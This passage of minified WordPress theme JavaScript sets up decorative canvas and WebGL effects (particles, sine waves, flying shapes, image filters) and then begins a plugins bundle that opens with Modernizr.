c&&f.push(b),c}})},300),0==h&&g.one("arrangeComplete",function(a,b){setTimeout(function(){m(b,0,!0,g)},100)})}d.preventDefault()}),a(".rdy_gallery.hover-elem-cross .grid-item").hover(function(){var b={duration:750,easing:[.19,1,.22,1],queue:!1};a(this).find(".hover-element rect:eq(0)").velocity("stop").velocity({translateY:["20px",0]},b),a(this).find(".hover-element rect:eq(1)").velocity("stop").velocity({translateX:["-20px",0]},b),a(this).find(".hover-element rect:eq(2)").velocity("stop").velocity({translateY:["-20px",0]},b),a(this).find(".hover-element rect:eq(3)").velocity("stop").velocity({translateX:["20px",0]},b)},function(){var b={duration:450,easing:[.19,1,.22,1],queue:!1};a(this).find(".hover-element rect:eq(0)").velocity("stop").velocity({translateY:"0px"},b),a(this).find(".hover-element rect:eq(1)").velocity("stop").velocity({translateX:"0px"},b),a(this).find(".hover-element rect:eq(2)").velocity("stop").velocity({translateY:"0px"},b),a(this).find(".hover-element rect:eq(3)").velocity("stop").velocity({translateX:"0px"},b)}),f(),h(),n()}},z.can={init:function(b){this.webGLTrue=!1,window.WebGLRenderingContext&&(this.webGLTrue=!0);var c=jQuery(".vc_row.rdy-canvas-effect");c.each(function(){if("waves"===a(this).data("type"))z.can.initCircles(a(this),b);else if("spiderweb"===a(this).data("type"))z.can.initGeometry(a(this),b);else if("particles"===a(this).data("type"))z.can.initParticles(a(this),b);else if("sine_waves"===a(this).data("type"))z.can.initSineWaves(a(this),b);else if("motion"===a(this).data("type")){z.can.initMotion(a(this),b);var c=s(function(){a('.vc_row.rdy-canvas-effect[data-type="motion"]').length&&this.webGLTrue&&a('.vc_row.rdy-canvas-effect[data-type="motion"]').each(function(){r(a(this))})},50);window.addEventListener("resize",c)}else"shapes"===a(this).data("type")&&z.can.initFlyingShapes(a(this),b)})},initSineWaves:function(b,c){var d=b.data("fx-preset")?b.data("fx-preset"):"",e=b.data("fx-color1")?b.data("fx-color1"):"",f=b.data("fx-color2")?b.data("fx-color2"):"",g=b.data("fx-color3")?b.data("fx-color3"):"",h=w(),i=a('<div class="row-canvas" id="'+h+'"><canvas></canvas></div>');b.append(i),container=document.getElementById(h);var j=[{timeModifier:3,lineWidth:1,amplitude:-25,wavelength:125},{timeModifier:2,lineWidth:.72,amplitude:-15,wavelength:75},{timeModifier:1,lineWidth:.51,amplitude:-20,wavelength:70},{timeModifier:.5,lineWidth:.51,amplitude:-170,wavelength:200},{timeModifier:.25,lineWidth:.52,amplitude:-100,wavelength:200}];"preset2"==d?j=[{timeModifier:3,lineWidth:3,amplitude:-25,wavelength:125},{timeModifier:2,lineWidth:1.72,amplitude:-15,wavelength:75},{timeModifier:1,lineWidth:2.51,amplitude:-20,wavelength:70},{timeModifier:.5,lineWidth:1.51,amplitude:-170,wavelength:200},{timeModifier:.25,lineWidth:3.52,amplitude:-100,wavelength:200}]:"preset3"==d&&(j=[{timeModifier:1.6,lineWidth:10,amplitude:-60,wavelength:200,segmentLength:10}]);var j=new SineWaves({el:a("canvas",container).get(0),speed:3,width:function(){return a(container).width()},height:function(){return a(container).height()},ease:"SineInOut",wavesWidth:"106%",waves:j,resizeEvent:function(){var a="";e&&(f||g)?(a=this.ctx.createLinearGradient(0,0,this.width,0),e&&a.addColorStop(0,e),f&&g?(a.addColorStop(.5,f),a.addColorStop(1,g)):f?a.addColorStop(1,f):g&&a.addColorStop(1,g)):a=e?e:f?f:g?g:"";for(var b=-1,c=this.waves.length;++b<c;)this.waves[b].strokeStyle=a;b=void 0,c=void 0,a=void 0}})},initParticles:function(b,c){function d(){materials=[],positions=[],oddTick=!1,o=new THREE.PerspectiveCamera(y,z,A,B),o.position.z=E,p=new THREE.Scene,p.fog=new THREE.FogExp2(k,F),geometry=new THREE.Geometry;for(var a=(new THREE.TextureLoader).load(levelup_js_vars.themePath+"/assets/images/particle.png"),b=0;b<I;b++){var c=new THREE.Vector3;c.x=2200*Math.random()-1100,c.y=2200*Math.random()-1100,c.z=2200*Math.random()-1100,geometry.vertices.push(c)}var d=new THREE.PointsMaterial({color:j,size:J,map:a,blending:THREE.AdditiveBlending,depthTest:!1,transparent:!0}),g=new THREE.Points(geometry,d);p.add(g),q=new THREE.WebGLRenderer({alpha:!0,antialias:!0}),q.setPixelRatio(window.devicePixelRatio),q.setSize(v,x),n.appendChild(q.domElement),rdyGlobals.isMobile&&window.addEventListener("deviceorientation",function(a){var b=a.gamma,c=a.beta;0==window.orientation?(r=30*b,s=30*(c-30)):90==window.orientation?(r=30*-c,s=30*(-b-30)):-90==window.orientation&&(r=30*c,s=30*(b-30))}),l||document.addEventListener("mousemove",f,!1),window.addEventListener("resize",e,!1)}function e(){n=document.getElementById(i);var b=a(n).width(),c=a(n).height();t=window.innerWidth/2,u=window.innerHeight/2,sceneHalfX=b/2,sceneHalfY=c/2,o.aspect=b/c,o.updateProjectionMatrix(),q.setSize(b,c)}function f(a){r=a.clientX-window.innerWidth/2,s=a.clientY-window.innerHeight/2}function g(){requestAnimationFrame(g),h()}function h(){o.position.x+=.05*(r-o.position.x),o.position.y+=.05*(-s-o.position.y),o.lookAt(p.position),q.render(p,o)}var i=w(),j=b.data("fx-color")?b.data("fx-color"):"#ffffff",k=b.data("fx-fog-color")?b.data("fx-fog-color"):"#ffffff",l=!1,m=a('<div class="row-canvas" id="'+i+'"></div>');b.append(m),n=document.getElementById(i);var n,o,p,q,r=0,s=0,t=window.innerWidth/2,u=window.innerHeight/2,v=a(n).width(),x=a(n).height(),y=45,z=v/x,A=1,B=3e3,C=5500,D=3500,E=1300,F=8e-4,G=12,H=14,I=rdyGlobals.isMobile?D:C,J=rdyGlobals.isMobile?H:G;d(),g()},initCircles:function(b,c){function d(){container=document.getElementById(f);var b=a(container).width(),c=a(container).height();x=window.innerWidth/2,y=window.innerHeight/2,z=b/2,A=c/2,j.aspect=b/c,j.updateProjectionMatrix(),l.setSize(b,c)}function e(){h||(j.position.x+=.05*(u-j.position.x),j.position.y+=.05*(-v-j.position.y),j.lookAt(k.position));for(var a=0,b=0;b<r;b++)for(var c=0;c<s;c++)n=m[a++],n.position.y=50*Math.sin(.3*(b+t))+50*Math.sin(.5*(c+t)),n.scale.x=n.scale.y=4*(Math.sin(.3*(b+t))+1)+4*(Math.sin(.5*(c+t))+1);l.render(k,j),t+=.1}var f=w(),g=b.data("fx-color")?b.data("fx-color"):"#ffffff",h=!!b.data("fx-mm-disable"),i=a('<div class="row-canvas" id="'+f+'"></div>');b.append(i),container=document.getElementById(f);var j,k,l,m,n,o=a(container).width(),p=a(container).height(),q=120,r=50,s=50,t=0,u=0,v=0,x=window.innerWidth/2,y=window.innerHeight/2,z=o/2,A=p/2;j=new THREE.PerspectiveCamera(55,o/p,1,1e4),j.position.z=1e3,k=new THREE.Scene,m=new Array;for(var B=2*Math.PI,C=new THREE.SpriteCanvasMaterial({color:g,program:function(a){a.beginPath(),a.arc(0,0,.4,0,B,!0),a.fill()}}),D=0,E=0;E<r;E++)for(var F=0;F<s;F++)n=m[D++]=new THREE.Sprite(C),n.position.x=E*q-r*q/2,n.position.z=F*q-s*q/2,k.add(n);l=new THREE.CanvasRenderer({alpha:!0}),l.setPixelRatio(window.devicePixelRatio),l.setSize(o,p),container.appendChild(l.domElement),rdyGlobals.isMobile&&window.addEventListener("deviceorientation",function(a){var b=a.gamma,c=a.beta;0==window.orientation?(u=30*b,v=10*c-2*y):90==window.orientation?(u=30*-c,v=10*-b-2*y):-90==window.orientation&&(u=30*c,v=10*b-2*y)}),onDocumentMouseMoveWave=function(a){u=a.clientX-x,v=a.clientY-2.5*y},h||document.addEventListener("mousemove",onDocumentMouseMoveWave,!1),window.addEventListener("resize",d,!1),animate=function(){canvasAnim=requestAnimationFrame(animate),e()},animate(),h&&(j.position.x=-400,j.position.y=800,j.lookAt(k.position))},initGeometry:function(b,c){var d=w(),e=b.data("fx-color")?b.data("fx-color"):"#ffffff",f=!!b.data("fx-mm-disable"),g=a('<div class="row-canvas" id="'+d+'"></div>');b.append(g),particlesJS(d,{particles:{number:{value:75,density:{enable:!0,value_area:800}},color:{value:e},shape:{type:"circle",stroke:{width:0,color:"#000000"
},polygon:{nb_sides:5}},opacity:{value:.3,random:!1,anim:{enable:!1,speed:1,opacity_min:.1,sync:!1}},size:{value:3,random:!0,anim:{enable:!1,speed:40,size_min:.1,sync:!1}},line_linked:{enable:!0,distance:150,color:e,opacity:.3,width:1},move:{enable:!0,speed:3,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:600,rotateY:1200}}},interactivity:{detect_on:"row",events:{onhover:{enable:!f,mode:"grab"},onclick:{enable:!1,mode:"push"},resize:!0},modes:{grab:{distance:200,line_linked:{opacity:.5}},bubble:{distance:400,size:40,duration:2,opacity:8,speed:3},repulse:{distance:200,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0})},initMotion:function(b,c){function d(){z.postMessage({cmd:"stop"}),A.postMessage({cmd:"stop"}),B.postMessage({cmd:"stop"}),C.postMessage({cmd:"stop"})}if("motion"==b.data("type")){var e=w();img=b.find(".fx-motion img")[0];var f=new Image;f.src=img.src,$this=this;var g,h,i,j,k,l,m,n,o,p,q,s,t,u,v,x,y,g,h,z=new Worker(levelup_js_vars.themePath+"/assets/js/fx/worker_layer2X.js"),A=new Worker(levelup_js_vars.themePath+"/assets/js/fx/worker_layer2Y.js"),B=new Worker(levelup_js_vars.themePath+"/assets/js/fx/worker_layer1X.js"),C=new Worker(levelup_js_vars.themePath+"/assets/js/fx/worker_layer1Y.js");if(b.find(".fx-motion").prepend('<canvas id="'+e+'"></canvas>'),g=document.getElementById(e),i=new Seriously,j=i.source(f),x=i.target(g),f.onload=function(){if(y=!0,h=img.width/img.height,b.data("imgRatio",h),r(b),b.find(".fx-motion").addClass("loaded"),x.width=j.width,x.height=j.height,k=i.effect("layers",6),k.source0=j,"purple"==b.data("fx-preset"))l=i.effect("edge"),m=i.effect("blend"),l.source=j,m.bottom=k.source0,m.top=l,m.opacity="0.15",m.mode="overlay",k.source1=m,n=i.effect("linear-transfer"),o=i.transform("2d"),p=i.effect("blend"),n.source=j,n.intercept=[0,.45,.1,0],o.source=n,o.scale(1.4),o.translate(0,-30),p.bottom=k.source1,p.top=o,p.opacity="0.7",p.mode="normal",k.source2=p,q=i.effect("linear-transfer"),s=i.transform("2d"),t=i.effect("blend"),q.source=j,q.intercept=[.5,-.1,.7,0],s.source=q,s.scale(1.125),s.translate(-20,20),t.bottom=k.source2,t.top=s,t.opacity="0.5",t.mode="normal",k.source3=t,u=i.effect("blend"),u.bottom=k.source3,u.top=q,u.opacity="0.5",u.mode="hardlight",k.source4=u,v=i.effect("blend"),v.bottom=k.source4,v.top=l,v.opacity="0.1",v.mode="overlay",k.source5=v,x.source=k,i.go();else if("cooling_80"==b.data("fx-preset")){var a=i.effect("tone");a.source=j,a.light=[.7,1,1.9,1],a.dark=[0,.082,.2,1],a.toned=.6,a.desat=0}else if("orange"==b.data("fx-preset")){var a=i.effect("tone");a.source=j,a.light=[1.3,.85,.45,1],a.dark=[.15,.08,.02,1],a.toned=.6,a.desat=0}else if("green"==b.data("fx-preset")){var a=i.effect("tone");a.source=j,a.light=[.7,1.1,.5,1],a.dark=[.01,.18,.01,1],a.toned=.6,a.desat=0}else if("red"==b.data("fx-preset")){var a=i.effect("tone");a.source=j,a.light=[1.6,.85,.95,1],a.dark=[.18,.01,.01,1],a.toned=.6,a.desat=0}else if("deep_blue"==b.data("fx-preset")){var a=i.effect("tone");a.source=j,a.light=[.8,.98,1.65,1],a.dark=[.04,.05,.09,1],a.toned=.6,a.desat=0}else if("underwatter"==b.data("fx-preset")){var a=i.effect("tone");a.source=j,a.light=[.75,1.1,1.05,1],a.dark=[.02,.06,.05,1],a.toned=.6,a.desat=0}else if("grayscale"==b.data("fx-preset")){var a=i.effect("hue-saturation");a.source=j,a.saturation=-1}else if("original"==b.data("fx-preset"))var a=j;"purple"!=b.data("fx-preset")&&(k.source1=a,o=i.transform("2d"),m=i.effect("blend"),o.source=a,o.scale(1.1),o.translate(-40,0),m.bottom=k.source1,m.top=o,m.opacity="0.14",m.mode="normal",k.source2=m,s=i.transform("2d"),p=i.effect("blend"),s.source=a,s.scale(1.2),s.translate(20,10),p.bottom=k.source2,p.top=s,p.opacity="0.1",p.mode="normal",k.source3=p,x.source=k,i.go())},!rdyGlobals.isMobile&&$this.webGLTrue){var D,E,F,G;b.mousemove(function(a){if(y){var b=a.clientX,c=a.clientY,d=img.width/2,e=img.height/2;D=-15*(b/d-1)-20,E=15*(c/e-1)+20,F=40*(b/d-1),G=-40*(c/e-1)-30,z.postMessage({cmd:"stop"}),A.postMessage({cmd:"stop"}),B.postMessage({cmd:"stop"}),C.postMessage({cmd:"stop"}),o.translate(F,G),s.translate(D,E)}}),a(g).mouseout(function(a){z.postMessage({cmd:"start",value:D}),A.postMessage({cmd:"start",value:E}),B.postMessage({cmd:"start",value:F}),C.postMessage({cmd:"start",value:G})})}else rdyGlobals.isMobile&&window.DeviceOrientationEvent&&this.webGLTrue&&(d(),window.addEventListener("deviceorientation",function(a){var b=a.gamma,c=a.beta;0==window.orientation?(o.translate(1.5*b,1.5*c),s.translate(.75*b,.75*c)):90==window.orientation?(o.translate(1.6*c,-1.6*b),s.translate(.8*c,b*-.8)):-90==window.orientation&&(o.translate(-1.6*c,1.6*b),s.translate(c*-.8,.8*b))})),window.addEventListener("orientationchange",function(){r(b)},!1)}},initFlyingShapes:function(b,c){"use strict";function d(a){for(var b,c,d=a.length;d;b=Math.floor(Math.random()*d),c=a[--d],a[d]=a[b],a[b]=c);return a}var e=function(){var a,b=navigator.userAgent,c=b.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(c[1])?(a=/\brv[ :]+(\d+)/g.exec(b)||[],"IE "+(a[1]||"")):"Chrome"===c[1]&&(a=b.match(/\b(OPR|Edge)\/(\d+)/),null!=a)?a.slice(1).join(" ").replace("OPR","Opera"):(c=c[2]?[c[1],c[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=b.match(/version\/(\d+)/i))&&c.splice(1,1,a[1]),c)};window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),window.cancelAnimationFrame=function(){return window.cancelAnimationFrame||window.mozCancelAnimationFrame}();var f=function(a,b){var c=null,d=a;!function(){var a=b||this,e=arguments,f=Date.now();(!c||f-c>=d)&&(c=f,b.apply(a,e))}()},g=function(b,c,g,h,i){this.canvasId=b,this.canvas=document.getElementById(this.canvasId),this.context=this.canvas.getContext("2d"),this.container=a(this.canvas).parent(),this.contHeight=this.container.height(),this.startPosY=this.contHeight+100,this.client=e()[0].toLowerCase(),this.endPosY=-100,this.shapeColor=c?c:"",this.preset=g?g:"",this.size=h?h:"",this.speed=i?i:"",this.isSupportSVG="chrome"==this.client||"safari"==this.client;var j=this;this.shapes=[],this.maxShapes=15,this.growSpeed=10,this.maxwidth=0,this.maxheight=0,this.shapeDataPresets={preset1:["rectangle","rectangle2","triangle","triangle2","arc","circle","circle2","cross","line","polygon","zigzag","tilda","arc","design1","design2","design3","design4","design5","design6","design7"],preset2:["rectangle","rectangle2","triangle","triangle2","arc","circle","circle2","cross","line","polygon","zigzag","tilda","arc","ball","bottle","bug","gift","heard","horse"],preset3:["rectangle","rectangle2","triangle","triangle2","arc","circle","circle2","cross","line","polygon","zigzag","tilda","arc","camera","game","headphones","projector","watch","webcamera"]},this.svgImages={cross:{svg:"cross.svg",obj:new Image},line:{svg:"line.svg",obj:new Image},polygon:{svg:"polygon.svg",obj:new Image},zigzag:{svg:"zig-zag.svg",obj:new Image},tilda:{svg:"tilda.svg",obj:new Image},design1:{svg:"design/design01.svg",obj:new Image},design2:{svg:"design/design02.svg",obj:new Image},design3:{svg:"design/design03.svg",obj:new Image},design4:{svg:"design/design04.svg",obj:new Image},design5:{svg:"design/design05.svg",obj:new Image},design6:{svg:"design/design06.svg",obj:new Image},design7:{svg:"design/design07.svg",obj:new Image},ball:{svg:"kids/ball.svg",obj:new Image},bottle:{svg:"kids/bottle.svg",obj:new Image},bug:{svg:"kids/bug.svg",obj:new Image},gift:{svg:"kids/gift.svg",obj:new Image},heard:{svg:"kids/heard.svg",obj:new Image},horse:{svg:"kids/horse.svg",obj:new Image},camera:{svg:"fun/camera.svg",obj:new Image},game:{svg:"fun/game.svg",obj:new Image},headphones:{svg:"fun/headphones.svg",obj:new Image},projector:{svg:"fun/projector.svg",obj:new Image},watch:{svg:"fun/watch.svg",obj:new Image},webcamera:{svg:"fun/webcamera.svg",obj:new Image}},this.order=[],a.each(this.svgImages,function(b,c){"chrome"==j.client||"safari"==j.client?c.svg&&a.get(levelup_js_vars.themePath+"/assets/images/shapes/"+c.svg,function(a){var d=(new XMLSerializer).serializeToString(a);c.obj.src="data:image/svg+xml;charset=utf-8,"+d,c.obj=j.changeSVGColor(c.obj,b)}):c.img&&(c.obj.src=levelup_js_vars.themePath+"/assets/images/shapes/"+c.img)});for(var k=0;this.maxShapes>k;k++)this.order.push(k);this.order=d(this.order),a(window).on("resize",function(){f(50,function(){j.respondCanvas()})}),this.addNewShape(),this.respondCanvas(),this.animate(!1)};g.prototype={init:function(){},reset:function(){this.shapes=[],this.addNewShape(),this.animate(!0)},changeSVGColor:function(b,c){if(""!==b.src){var d=a(b.src.toString().replace("data:image/svg+xml;charset=utf-8,","")),e=d.find("path"),f=d.find("rect");"polygon"==c?e.attr("stroke",this.tweenColor(1,1)):(e.attr("fill",this.tweenColor(1,1)),f.attr("fill",this.tweenColor(1,1)));var g=new Image;g.src="data:image/svg+xml;charset=utf-8,"+d.prop("outerHTML"),b=g}return b},respondCanvas:function(){var b=this;a(this.canvas).attr("width",b.container.width()),a(this.canvas).attr("height",b.container.height()),this.container=a(this.canvas).parent(),this.contHeight=this.container.height(),this.startPosY=this.contHeight+100},roundNum:function(a){return a=a>1?1:a,a=0>a?0:a,a.toFixed(2)},tweenColor:function(a,b){if(this.shapeColor)return this.shapeColor;var c,d,e;a=Math.abs(a-1),c=165,d=122,e=235;var f="rgba("+c+","+d+","+e+",1)";return 1==b&&(f=this.rgbToHex(c,d,e)),f},componentToHex:function(a){var b=a.toString(16);return 1==b.length?"0"+b:b},rgbToHex:function(a,b,c){return"#"+this.componentToHex(a)+this.componentToHex(b)+this.componentToHex(c)},drawSVGObj:function(a,b,c,d){c.translate(a.x-a.maxwidth/2*a.scale,a.y-a.maxheight/2*a.scale),c.translate(a.maxwidth/2*a.scale,a.maxheight/2*a.scale),c.rotate(d/3.14),c.drawImage(b,-a.maxwidth/2*a.scale,-a.maxheight/2*a.scale,a.maxwidth*a.scale,a.maxheight*a.scale),a.scale<a.maxscale&&(a.scale+=a.growth),a.scale>a.maxscale&&(a.scale=a.maxscale),c.setTransform(1,0,0,1,0,0)},drawTriangle:function(a,b,c){var d=a.width*Math.sqrt(3)/2;b.translate(a.x-a.width/2,a.y),b.translate(a.width/2,d/2),b.rotate(c/3.14),b.beginPath(),b.moveTo(-a.width/2,-d/2),b.lineTo(a.width/2,-d/2),b.lineTo(0,d/2),b.lineTo(-a.width/2,-d/2),b.closePath();var e=(a.y/this.contHeight/12+.02,a.y/this.contHeight);b.lineWidth=a.borderWidth,b.strokeStyle=this.tweenColor(e),b.stroke(),b.setTransform(1,0,0,1,0,0);var f=a;f.height<f.maxheight&&(f.height+=f.growth),f.width<f.maxwidth&&(f.width+=f.growth),f.height>f.maxheight&&(f.height=f.maxheight),f.width>f.maxwidth&&(f.width=f.maxheight)},drawRectangle:function(a,b,c){b.translate(a.x-a.width/2,a.y),b.translate(a.width/2,a.height/2),b.rotate(c/3.14),b.beginPath(),b.rect(-a.width/2,-a.height/2,a.width,a.height),b.lineWidth=a.borderWidth;var d=(a.y/this.contHeight/12+.02,a.y/this.contHeight);b.strokeStyle=this.tweenColor(d),b.stroke(),b.setTransform(1,0,0,1,0,0);var e=a;e.height<e.maxheight&&(e.height+=e.growth),e.width<e.maxwidth&&(e.width+=e.growth),e.height>e.maxheight&&(e.height=e.maxheight),e.width>e.maxwidth&&(e.width=e.maxheight)},canvasAnim:function(a,b,c){var d=a.width*Math.sqrt(3)/2;b.translate(a.x-a.width/2,a.y),b.translate(a.width/2,d/2),b.rotate(c/3.14),b.beginPath(),b.moveTo(-a.width/2,-d/2),b.lineTo(a.width/2,-d/2),b.lineTo(0,d/2),b.lineTo(-a.width/2,-d/2),b.closePath(),a.y/this.contHeight/12+.02,b.lineWidth=a.borderWidth;var e=a.y/this.contHeight;b.strokeStyle=this.tweenColor(e),b.stroke(),b.setTransform(1,0,0,1,0,0);var f=a;f.height<f.maxheight&&(f.height+=f.growth),f.width<f.maxwidth&&(f.width+=f.growth),f.height>f.maxheight&&(f.height=f.maxheight),f.width>f.maxwidth&&(f.width=f.maxheight)},drawArc:function(a,b,c){var d=a.width/2,e=0,f=.8*Math.PI,g=!1;b.translate(a.x-a.width/2,a.y),b.translate(a.width/3,a.width/4),b.rotate(c/3.14),b.beginPath(),b.arc(-a.width/3,-a.width/4,d,e,f,g),a.y/this.contHeight/12+.02,b.lineWidth=a.borderWidth;var h=a.y/this.contHeight;b.strokeStyle=this.tweenColor(h),b.stroke(),b.setTransform(1,0,0,1,0,0);var i=a;i.height<i.maxheight&&(i.height+=i.growth),i.width<i.maxwidth&&(i.width+=i.growth),i.height>i.maxheight&&(i.height=i.maxheight),i.width>i.maxwidth&&(i.width=i.maxheight)},drawCircle:function(a,b){var c=a.width,d=0,e=Math.PI+3*Math.PI/2,f=!1;b.beginPath(),b.arc(a.x-a.width/2,a.y,c,d,e,f),a.y/this.contHeight/12+.02,b.lineWidth=a.borderWidth;var g=this.roundNum(a.y/this.contHeight);b.strokeStyle=this.tweenColor(g),b.stroke();var h=a;h.height<h.maxheight&&(h.height+=h.growth),h.width<h.maxwidth&&(h.width+=h.growth),h.height>h.maxheight&&(h.height=h.maxheight),h.width>h.maxwidth&&(h.width=h.maxheight)},animate:function(a){var b=this;this.context.clearRect(0,0,this.canvas.width,this.canvas.height);for(var c=0;this.shapes.length>c;c++)this.shapes[c].y>this.endPosY?(this.shapes[c].y=this.shapes[c].y-this.shapes[c].travelSpeed,this.shapes[c].rotation=this.shapes[c].rotation+this.shapes[c].rotationSpeed*this.shapes[c].rotationDirection):(this.shapes[c].y=this.startPosY,this.shapes[c].x=Math.floor(Math.random()*this.container.width()),this.shapes[c].rotation=Math.random()),"rectangle"==this.shapes[c].shape?this.drawRectangle(this.shapes[c],this.context,this.shapes[c].rotation):"rectangle2"==this.shapes[c].shape?this.drawRectangle(this.shapes[c],this.context,this.shapes[c].rotation):"triangle"==this.shapes[c].shape?this.drawTriangle(this.shapes[c],this.context,this.shapes[c].rotation):"triangle2"==this.shapes[c].shape?this.drawTriangle(this.shapes[c],this.context,this.shapes[c].rotation):"arc"==this.shapes[c].shape?this.drawArc(this.shapes[c],this.context,this.shapes[c].rotation):"circle"==this.shapes[c].shape?this.drawCircle(this.shapes[c],this.context,this.shapes[c].rotation):"circle2"==this.shapes[c].shape?this.drawCircle(this.shapes[c],this.context,this.shapes[c].rotation):this.isSupportSVG?"undefined"!=typeof b.svgImages[this.shapes[c].shape]&&this.drawSVGObj(this.shapes[c],b.svgImages[this.shapes[c].shape].obj,this.context,this.shapes[c].rotation):"undefined"!=typeof b.svgImages[this.shapes[c].shape].obj.naturalWidth&&b.svgImages[this.shapes[c].shape].obj.naturalWidth>0&&this.drawSVGObj(this.shapes[c],b.svgImages[this.shapes[c].shape].obj,this.context,this.shapes[c].rotation);this.shapes.length<this.maxShapes&&this.addNewShape(),a||requestAnimFrame(function(){b.animate()})},addNewShape:function(){var a,b=this.shapes.length,c="",d=0,e=0,f=14,g=1,h=this.container.height()/this.maxShapes,i=this.container.width()/this.maxShapes;this.preset&&"undefined"!=typeof this.shapeDataPresets[this.preset]?(a=Math.floor(Math.random()*this.shapeDataPresets[this.preset].length),c=this.shapeDataPresets[this.preset][a]):(a=Math.floor(Math.random()*this.shapeDataPresets.preset1.length),c=this.shapeDataPresets.preset1[a]);var j=50,k=40;"large"==this.size&&(j=70,k=40);var l=20,m=20;"large"==this.size&&(l=30,m=30),"rectangle"==c?(d=m*Math.random()+l,e=d,f=3):"rectangle2"==c?(d=m*Math.random()+l,e=d):"triangle"==c?(d=m*Math.random()+l,e=d):"triangle2"==c?(d=m*Math.random()+l,e=d,f=3):"arc"==c?(d=m*Math.random()+l,e=d):"circle"==c?(d=m*Math.random()+l,e=d,f=18):"circle2"==c?(d=m*Math.random()+l,e=d,f=3):"cross"==c?(d=10*Math.random()+24,e=d,f=18):"line"==c?(d=10*Math.random()+30,e=.75*d,f=18):"polygon"==c?(d=38*Math.random()+60,e=.94898*d,f=18):"tilda"==c?(d=10*Math.random()+23,e=.3939393939393939*d,f=18):"zigzag"==c?(d=20*Math.random()+43,e=.619*d,f=18):"design3"==c?(d=20*Math.random()+35,e=d,f=18):"design5"==c?(d=20*Math.random()+50,e=d,f=18):"design6"==c?(d=20*Math.random()+40,e=d,f=18):["design1","design2","design3","design4","design5","design6","design7","ball","bottle","bug","gift","heard","horse","camera","game","headphones","projector","watch","webcamera"].indexOf(c)>=0&&(d=k*Math.random()+j,e=d,f=18);var n;n="fast"==this.speed?Math.random()/1+.1:Math.random()/5+.1,this.shapes.push({x:b*i+50,y:this.order[b]*h+50,shape:c,rotation:10*Math.random()+1,width:0,height:0,scale:0,maxscale:g,maxwidth:d,maxheight:e,borderWidth:f,growth:Math.random()*this.growSpeed,rotationSpeed:Math.random()/80+.01,rotationDirection:1-2*Math.floor(Math.random()),travelSpeed:n})}};var h=w(),i=a('<div class="row-canvas"><canvas id="'+h+'"></canvas></div>');b.append(i);new g(h,b.data("fx-color"),b.data("fx-preset"),b.data("fx-shape-size"),b.data("fx-shape-speed"));if(b.data("lb-opacity")){var j=b.data("lb-opacity")?b.data("lb-opacity"):".5";a("canvas",i).css("opacity",j)}}}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://capassoarchitetti.com/wp-content/themes/levelup/assets/js/plugins.min.js?ver=1.0.14
body_size: 173692
content:
function hexToRgb(a){var b=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;a=a.replace(b,function(a,b,c,d){return b+b+c+c+d+d});var c=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);return c?{r:parseInt(c[1],16),g:parseInt(c[2],16),b:parseInt(c[3],16)}:null}function clamp(a,b,c){return Math.min(Math.max(a,b),c)}function isInArray(a,b){return b.indexOf(a)>-1}function GlitchFx(){this.domElement=document.createElement("div"),this.domElement.className="glitch",this.bindMethods(),this.setupContext(),this.render(),this.enabled=!0,this.glitchFrames=0,this.glitching=!1,this.onProbability=.005,this.offProbability=.2,this.minGlitchedFrames=5,this.maxGlitchedFrames=30,this.distortionProbability=.35,this.maxSeedValue=.2,this.maxDistortion=.2,this.strengthDivisor=60}window.Modernizr=function(a,b,c){function d(a){t.cssText=a}function e(a,b){return d(w.join(a+";")+(b||""))}function f(a,b){return typeof a===b}function g(a,b){return!!~(""+a).indexOf(b)}function h(a,b){for(var d in a){var e=a[d];if(!g(e,"-")&&t[e]!==c)return"pfx"!=b||e}return!1}function i(a,b,d){for(var e in a){var g=b[a[e]];if(g!==c)return d===!1?a[e]:f(g,"function")?g.bind(d||b):g}return!1}function j(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+y.join(d+" ")+d).split(" ");return f(b,"string")||f(b,"undefined")?h(e,b):(e=(a+" "+z.join(d+" ")+d).split(" "),i(e,b,c))}var k,l,m,n="2.8.3",o={},p=!0,q=b.documentElement,r="modernizr",s=b.createElement(r),t=s.style,u=":)",v={}.toString,w=" -webkit- -moz- -o- -ms- ".split(" "),x="Webkit Moz O ms",y=x.split(" "),z=x.toLowerCase().split(" "),A={svg:"http://www.w3.org/2000/svg"},B={},C=[],D=C.slice,E=function(a,c,d,e){var f,g,h,i,j=b.createElement("div"),k=b.body,l=k||b.createElement("body");if(parseInt(d,10))for(;d--;)h=b.createElement("div"),h.id=e?e[d]:r+(d+1),j.appendChild(h);return f=["&#173;",'<style id="s',r,'">',a,"</style>"].join(""),j.id=r,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background="",l.style.overflow="hidden",i=q.style.overflow,q.style.overflow="hidden",q.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),q.style.overflow=i),!!g},F={}.hasOwnProperty;m=f(F,"undefined")||f(F.call,"undefined")?function(a,b){return b in a&&f(a.constructor.prototype[b],"undefined")}:function(a,b){return F.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=D.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(D.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(D.call(arguments)))};return d}),B.flexbox=function(){return j("flexWrap")},B.flexboxlegacy=function(){return j("boxDirection")},B.webgl=function(){return!!a.WebGLRenderingContext},B.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:E(["@media (",w.join("touch-enabled),("),r,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=9===a.offsetTop}),c},B.geolocation=function(){return"geolocation"in navigator},B.rgba=function(){return d("background-color:rgba(150,255,150,.5)"),g(t.backgroundColor,"rgba")},B.hsla=function(){return 